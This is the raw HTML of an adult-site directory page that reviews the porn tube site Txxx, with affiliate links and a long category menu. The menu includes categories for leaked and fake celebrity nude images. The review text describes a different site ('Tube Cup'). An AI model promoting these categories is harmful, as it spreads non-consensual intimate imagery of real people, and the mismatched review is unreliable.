<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/jquery.mark.min.js?ver=6.4.7" id="mark-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/nav.js?ver=6.4.7" id="nav-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/custom.js?ver=6.4.7" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://theporndon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://theporndon.com/wp-json/wp/v2/posts/3215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theporndon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://theporndon.com/txxx/" />
<link rel='shortlink' href='https://theporndon.com/?p=3215' />
<link rel="alternate" type="application/json+oembed" href="https://theporndon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheporndon.com%2Ftxxx%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://theporndon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheporndon.com%2Ftxxx%2F&#038;format=xml" />
<!--buffer start custom--!>
<!--start callback custom--!>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-270x270.jpg" />

</head>
<body class="post-template-default single single-post postid-3215 single-format-standard wp-custom-logo">
<div class="top_section">
<div class="myrow clearfix">

<h1>🏆 ThePornDon brings you the best & safest porn from around the World Wide Web. Sit back, click away and enjoy the XXX ride! 💥</h1>
<div class="language-widget clearfix"><div id="mts_google_translate"></div></div></div><!--myrow-->
</div><!--top_section-->

<div id="headerwrap">
<div class="myrow clearfix">
<div class="logo">
<a href="https://theporndon.com/" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;"><img src="https://theporndon.com/wp-content/uploads/2019/03/the_porn_don_new_logo.png" alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" /></a>
</div><!--  /logo -->

<a href="#mobilemenu" class="nav_trigger">
<div class="bar1"></div>
<div class="bar2"></div>
<div class="bar3"></div>
</a>
<nav id="mobilemenu">
<ul id="menu-main-menu" class=""><li id="menu-item-4602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4602"><a href="https://theporndon.com/">&#x1f3e0; Home</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6186"><a href="https://theporndon.com/ckxgirl/">&#x1f4f2; CKXGirl &#x1f3c6;</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6184"><a href="https://theporndon.com/livesexcams/">&#x1f4f2; Naseera &#x1f3c6;</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6185"><a href="https://theporndon.com/arabianchicks/">&#x1f4f2; ArabianChicks &#x1f3c6;</a></li>
<li id="menu-item-5820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820"><a href="https://theporndon.com/category/top-sex-cam-sites/">⭐️ Top LIVE Sex Cam Sites</a></li>
<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5817"><a href="https://theporndon.com/category/new-top-premium-sites/">⭐️ New Top Premium Sites</a></li>
<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5818"><a href="https://theporndon.com/category/top-arab-porn-tube-sites/">⭐️ Arab Muslim Porn Sites</a></li>
<li id="menu-item-5821" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5821"><a href="https://theporndon.com/category/top-porn-tube-sites/">⭐️ Top Porn Tube Sites</a></li>
<li id="menu-item-5819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5819"><a href="https://theporndon.com/category/%e2%ad%90%ef%b8%8f-top-muslim-model-sites/">⭐️ Top Muslim Model Sites</a></li>
<li id="menu-item-5822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5822"><a href="https://theporndon.com/category/top-premium-sites/">⭐️ Top Premium Sites</a></li>
<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5823"><a href="https://theporndon.com/category/asian-porn-premium-sites/">⭐️ Asian Porn Premium Sites</a></li>
<li id="menu-item-5824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5824"><a href="https://theporndon.com/category/top-asian-sex-cams/">⭐️ Top Asian Sex Cams</a></li>
<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5825"><a href="https://theporndon.com/category/newsites/">⭐️ Brand New Sites</a></li>
<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5826"><a href="https://theporndon.com/category/arab-porn-premium-sites/">⭐️ Arab Porn Premium Sites</a></li>
<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827"><a href="https://theporndon.com/category/top-ebony-porn-tube-sites/">⭐️ Top Ebony Porn Tube Sites</a></li>
<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5828"><a href="https://theporndon.com/category/top-indian-porn-tube-sites/">⭐️ Top Indian Porn Tube Sites</a></li>
<li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5829"><a href="https://theporndon.com/category/indian-porn-premium-sites/">⭐️ Indian Porn Premium Sites</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://theporndon.com/category/top-latin-porn-tube-sites/">⭐️ Top Latin Porn Tube Sites</a></li>
<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5831"><a href="https://theporndon.com/category/latin-porn-premium-sites/">⭐️ Latin Porn Premium Sites</a></li>
<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5832"><a href="https://theporndon.com/category/top-fetish-porn-tube-sites/">⭐️ Top Fetish Porn Tube Sites</a></li>
<li id="menu-item-5833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5833"><a href="https://theporndon.com/category/fetish-porn-premium-sites/">⭐️ Fetish Porn Premium Sites</a></li>
<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5834"><a href="https://theporndon.com/category/best-gay-porn-sites/">⭐️ Best Gay Porn Sites</a></li>
<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5835"><a href="https://theporndon.com/category/top-amateur-porn-sites/">⭐️ Top Amateur Porn Sites</a></li>
<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5836"><a href="https://theporndon.com/category/amateur-premium-sites/">⭐️ Amateur Premium Sites</a></li>
<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5837"><a href="https://theporndon.com/category/famous-celebrity-blogs/">⭐️ Famous Celebrity Blogs</a></li>
<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5838"><a href="https://theporndon.com/category/premium-nude-celebrities/">⭐️ Premium Nude Celebrities</a></li>
<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5839"><a href="https://theporndon.com/category/the-fappening/">⭐️ The Fappening</a></li>
<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5840"><a href="https://theporndon.com/category/fake-celebrity-nudes/">⭐️ Fake Celebrity Nudes</a></li>
<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5841"><a href="https://theporndon.com/category/hentai-porn-sites/">⭐️ Hentai Porn Sites</a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5842"><a href="https://theporndon.com/category/best-premium-hentai-sites/">⭐️ Best Premium Hentai Sites</a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://theporndon.com/category/best-porn-comic-sites/">⭐️ Best Porn Comic Sites</a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://theporndon.com/category/premium-porn-comic-sites/">⭐️ Premium Porn Comic Sites</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://theporndon.com/category/best-gif-porn-sites/">⭐️ Best Gif Porn Sites</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5846"><a href="https://theporndon.com/category/best-porn-image-boards/">⭐️ Best Porn Image Boards</a></li>
<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://theporndon.com/category/best-porn-tgp-sites/">⭐️ Best Porn TGP Sites</a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://theporndon.com/category/best-porn-link-sites/">⭐️ Best Porn Link Sites</a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://theporndon.com/category/top-scat-porn-tube-sites/">⭐️ Top Scat Porn Tube Sites</a></li>
<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5850"><a href="https://theporndon.com/category/scat-and-piss-premium-porn/">⭐️ Scat And Piss Premium Porn</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://theporndon.com/category/best-gay-porn-dvd-video-sites/">⭐️ Best Gay Dvd/Video Sites</a></li>
<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5852"><a href="https://theporndon.com/category/shemale-porn-premium-sites/">⭐️ Shemale Porn Premium Sites</a></li>
<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5853"><a href="https://theporndon.com/category/best-adult-dating-sites/">⭐️ Best Adult Dating Sites</a></li>
<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5854"><a href="https://theporndon.com/category/best-pin-porn-sites/">⭐️ Best Pin Porn Sites</a></li>
<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5855"><a href="https://theporndon.com/category/best-porn-forums/">⭐️ Best Porn Forums</a></li>
<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5856"><a href="https://theporndon.com/category/best-filehost-sites/">⭐️ Best Filehost Sites</a></li>
<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5857"><a href="https://theporndon.com/category/best-porn-tumblr-sites/">⭐️ Best Porn Tumblr Sites</a></li>
<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5858"><a href="https://theporndon.com/category/useful-software/">⭐️ Useful Software</a></li>
<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5859"><a href="https://theporndon.com/category/best-funny-porn-sites/">⭐️ Best Funny Porn Sites</a></li>
<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5860"><a href="https://theporndon.com/category/best-lesbian-porn-sites/">⭐️ Best Lesbian Porn Sites</a></li>
<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://theporndon.com/category/lesbian-porn-premium-sites/">⭐️ Lesbian Porn Premium Sites</a></li>
<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5862"><a href="https://theporndon.com/category/best-escort-sites/">⭐️ Best Escort Sites</a></li>
<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5863"><a href="https://theporndon.com/category/best-porn-games/">⭐️ Best Porn Games</a></li>
<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5864"><a href="https://theporndon.com/category/porn-picture-sites/">⭐️ Porn Picture Sites</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://theporndon.com/category/popular-porn-blogs/">⭐️ Popular Porn Blogs</a></li>
<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5866"><a href="https://theporndon.com/category/free-porn-video-hosting/">⭐️ Free Porn Video Hosting</a></li>
</ul></nav>
</div>
<div class="clear"></div>

<div class="tagline show_on_mobile">
<div class="myrow">	
ThePornDon reviews the best porn sites of 2021.	
</div>
</div>

<div class="clear"></div>
<div class="myrow clearfix">	
<div class="header_search"><input type="text" name="keyword" placeholder="Search..."></div>
<div class="header_social">
<a href="https://t.me/porndons" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/twitter.png" /></a>
<a href="http://porndon.tumblr.com" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/tumbler.png" /></a>
<a href="https://theporndon.com/blog/" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/blog.png" /></a>
</div><!--header_social-->


<div class="the_porn_don_right_logo">
<img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/the_porn_don.png"  alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" />
</div><!--the_porn_don_right_logo-->

</div><!--myrow-->
</div><!-- header end -->


<div id="main">
<div class="myrow clearfix"><div id="content">
<div class="content_box clearfix">
<div class="post-3215 post type-post status-publish format-standard has-post-thumbnail hentry category-top-porn-tube-sites" id="post-3215">
<div class="header_title clearfix">
<h2 class="alignleft">Site Review</h2>
<h2 class="alignright"><a href="https://theporndon.com"><i class="fa fa-home"></i> Back to Home</a></h2>
</div><!--header_title-->
<div class="entry_box clearfix">
<div class="grid6 first textcenter">
<div class="img_container">
<img class="top_img" src="https://theporndon.com/wp-content/themes/xxxdude2016/images/top-bar.png" />
<a href="http://www.txxx.com/free/?promo=10718" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/txxx.png" alt="Txxx"  />
</a>
</div><!--img_container-->

<h1><a href="http://www.txxx.com/free/?promo=10718" target="_blank">Click here to visit website</a></h1>

</div><!--grid6-->
<div class="grid6 entry clearfix">
<div class="entry_title">
<h1>Txxx</h1>
<h6>http://www.txxx.com/free/?promo=10718</h6>
</div><!--entry_title-->

<div class="entry_rating">
<div id="post-ratings-3215" class="post-ratings" data-nonce="23e3602f71"><img id="rating_3215_1" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(3215, 1, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3215_2" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(3215, 2, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3215_3" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(3215, 3, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3215_4" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(3215, 4, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3215_5" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(3215, 5, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (No Ratings Yet)<br /><span class="post-ratings-text" id="ratings_3215_text"></span></div><div id="post-ratings-3215-loading" class="post-ratings-loading"><img src="https://theporndon.com/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" />Loading...</div></div><!--entry_rating-->

<p>Tube Cup is another tube worth taking a look. It&#8217;s another clean, modern designed site and has categories and content right there on the homepage. Videos being watched right now are near the top, with recent videos underneath and trust me there are thousands to choose from!</p>
<p>If you click on any movie thumbnail, a decent sized video player will appear and once you&#8217;ve closed an advert you&#8217;re free to watch! Categories are displayed on the homepage on the left hand side or on their own drop down from the navigation and contain plenty of options with the number of movies displayed in each one. Amateur has over 45000 movies to choose from!</p>
<p>This site also has a photos section if you&#8217;re into those, and these are also categorised quite well. Channels are also available and are a reallu useful addition. If you only want to watch movies from the Babes Network, now you can with the click of a button!</p>

<h2>ThePornDon likes Txxx's</h2>
<ul class="like_list">
<li class="likes_listCategories">
<i class="fa fa-thumbs-up"></i>
Categories </li>
<li class="likes_listContent">
<i class="fa fa-thumbs-up"></i>
Content </li>
<li class="likes_listOptions">
<i class="fa fa-thumbs-up"></i>
Options </li>
</ul>
<h2>ThePornDon hates Txxx's</h2>
<ul class="like_list">
<li class="hates_listPopups"> <i class="fa fa-thumbs-down"></i> Popups</li>
<li class="hates_listAdverts"> <i class="fa fa-thumbs-down"></i> Adverts</li>
</ul>
 
</div><!--entry-->
</div><!--entry_box-->
</div><!-- post-->
</div><!--content_box-->





<div class="content_box clearfix">
<div class="header_title clearfix">
<h2 class="alignleft">⭐️ Top Porn Tube Sites Like Txxx</h2>
<h2 class="alignright"><a href="https://theporndon.com"><i class="fa fa-home"></i> Back to Home</a></h2>
</div><!--header_title-->
<div class="entry_box clearfix">
<!-- Related Post -->

<div class="clearfix">
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/udvl/' title='UDVL'>1. UDVL</a></h6>
<a href="https://theporndon.com/udvl/" title="UDVL">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://udvl.com/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2016/12/UDVL-Free-XXX-Tube-210x150.png" alt="UDVL"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/college-girls/' title='College Girls'>2. College Girls</a></h6>
<a href="https://theporndon.com/college-girls/" title="College Girls">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://collegegirls.xyz/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2016/12/College-Girls-Free-Porn-Tube-210x160.png" alt="College Girls"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/japanese-porn/' title='Japanese Porn'>3. Japanese Porn</a></h6>
<a href="https://theporndon.com/japanese-porn/" title="Japanese Porn">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://japaneseporn.cc/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2021/07/Japanese-Porn-Free-Porn-Tube-210x161.png" alt="Japanese Porn"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item last">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/18yos/' title='18yos'>4. 18yos</a></h6>
<a href="https://theporndon.com/18yos/" title="18yos">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://18yos.co/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2016/12/18yos-Free-Porn-Tube-210x158.png" alt="18yos"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/just-swallows/' title='Just Swallows'>5. Just Swallows</a></h6>
<a href="https://theporndon.com/just-swallows/" title="Just Swallows">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://justswallows.vip/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2021/07/Just-Swallows-Free-Porn-Tube-210x162.png" alt="Just Swallows"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/asian-teens/' title='Asian Teens'>6. Asian Teens</a></h6>
<a href="https://theporndon.com/asian-teens/" title="Asian Teens">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://asian-teens.co/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2016/12/Asian-Teens-Free-Porn-Video-Tube-210x151.png" alt="Asian Teens"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/cokegirlx/' title='CokeGirlx'>7. CokeGirlx</a></h6>
<a href="https://theporndon.com/cokegirlx/" title="CokeGirlx">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.cokegirlx.com" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2021/05/cokegirlx-2021-05-06-at-14.30.46-210x159.png" alt="CokeGirlx"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item last">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/pornn/' title='Pornn'>8. Pornn</a></h6>
<a href="https://theporndon.com/pornn/" title="Pornn">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://pornn.co/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2016/12/Pornn-Co-Free-Porn-Tube-210x150.png" alt="Pornn"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/amateur-porn-vidz/' title='Amateur Porn Vidz'>9. Amateur Porn Vidz</a></h6>
<a href="https://theporndon.com/amateur-porn-vidz/" title="Amateur Porn Vidz">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://amateurpornvidz.com/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2016/12/Amateur-Porn-Vidz-Free-Porn-Tube-210x150.png" alt="Amateur Porn Vidz"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/cute-asians/' title='Cute Asians'>10. Cute Asians</a></h6>
<a href="https://theporndon.com/cute-asians/" title="Cute Asians">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://cuteasians.co/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2016/12/Cute-Asians-Free-Porn-Tube-210x152.png" alt="Cute Asians"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/milfz/' title='Milfz'>11. Milfz</a></h6>
<a href="https://theporndon.com/milfz/" title="Milfz">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://milfz.co/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2016/12/Milfz-Free-Porn-Tube-210x148.png" alt="Milfz"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item last">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/holyporno/' title='Holy Porno'>12. Holy Porno</a></h6>
<a href="https://theporndon.com/holyporno/" title="Holy Porno">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.holyporno.com/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/05/holypornosite-210x130.png" alt="Holy Porno"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->

</div><!--clearfix-->

</div><!--entry_box-->
</div><!--content_box-->


</div><!--content-->



</div><!--row-->
</div><!--main-->

<div id="footer">
<img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/the_porn_don_footer.png" class="footer_logo"  alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" />
<div class="myrow clearfix">
<p><a href="mailto:support@simplymain.com">Contact us</a> if you think we are missing any quality sites from our existing list. We have all languages available, select from the different languages at the top-right of the site and choose your own language. we always add new sites here at ThePornDon regularly, including LIVE sex, webcams, private shows, BDSM, amateurs, voyeur, hd porn, reality VR, premium porn stars, big blondes, small brunettes, petite bitches in lingeriE.We also have international escort and dating services. If you have a general question about how to book, signup or subscribe to any of the sites, please feel free to contact us and we will be happy to assist you in getting the best deals available, saving you the time & effort!</p>
<p class="copyright">&copy; 2021 theporndon.com</p>
</div><!--myrow-->
</div><!--footer-->

        
            <div id="tr1"></div>
            <script type='text/javascript'>
                function googleTranslateElementInit() {
                    new google.translate.TranslateElement({
                    pageLanguage: 'en',
                                autoDisplay: true
                    }, 'mts_google_translate');
                }
            </script>
            <script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


                        <style>
                #mts-language-btn{
            color: #555555;background: #f1f1f1;border: 1px solid #555555;                }
                #mts-language-btn:hover{
            background: #f1f1f1;color: #555555;                }
                .mts-languages ol li a {
            background: #f1f1f1;color: #555555;border-bottom: solid 1px #555555;                }
                .mts-languages ol li a:hover {
            background: #f1f1f1;color: #555555;
                }
                .mts-languages span.af { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-africa.png) no-repeat; }
                .mts-languages span.sq { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/albania.png) no-repeat; }
                .mts-languages span.ar { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/saudi-arabia.png) no-repeat; }
                .mts-languages span.hy { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/armenia.png) no-repeat; }
                .mts-languages span.az { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/azerbaijan.png) no-repeat; }
                .mts-languages span.eu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/argentina.png) no-repeat; }
                .mts-languages span.be { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/belarus.png) no-repeat; }
                .mts-languages span.bn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bengal.png) no-repeat; }
                .mts-languages span.bs { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bosnia.png) no-repeat; }
                .mts-languages span.bg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bulgaria.png) no-repeat; }
                .mts-languages span.ca { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/catalonia.png) no-repeat; }
                .mts-languages span.ceb { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/philippines.png) no-repeat; }
                .mts-languages span.ny { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/zimbabwe.png) no-repeat; }
                .mts-languages span.zh-CN { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/china.png) no-repeat; }
                .mts-languages span.zh-TW { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/taiwan.png) no-repeat; }
                .mts-languages span.hr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/croatia.png) no-repeat; }
                .mts-languages span.cs { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/czech-republic.png) no-repeat; }
                .mts-languages span.da { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/denmark.png) no-repeat; }
                .mts-languages span.nl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/netherlands.png) no-repeat; }
                .mts-languages span.en { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/united-states.png) no-repeat; }
                .mts-languages span.eo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/esperanto.png) no-repeat; }
                .mts-languages span.es { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/estonia.png) no-repeat; }
                .mts-languages span.tl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/philippines.png) no-repeat; }
                .mts-languages span.fi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/finland.png) no-repeat; }
